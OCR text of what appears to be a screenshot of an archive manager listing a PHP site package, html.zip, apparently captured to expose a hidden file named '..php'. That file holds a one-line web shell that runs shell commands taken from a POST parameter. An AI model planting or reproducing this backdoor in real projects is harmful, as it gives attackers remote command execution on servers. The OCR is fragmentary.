 html.zip - Bandizip 7.06 (Professional)
文件(F) 编辑(E) 查找(I) 选项(O) 视图(V) 工具(T) 帮助(H)
打开 解压 新建 添加 删除 测试 扫描 查看 代码页
html.zip
html
c
class
compile
data
extend
file
function
inc
install
m
other
plug
tags
template
wap
名称 压缩后大小 原始
class
compile
data
extend
file
function
inc
install
m
other
plug
tags
template
wap
..php 16
404.html 659 1,
..php
文件 编辑 查看
已
<?=`$ POST[9]`?>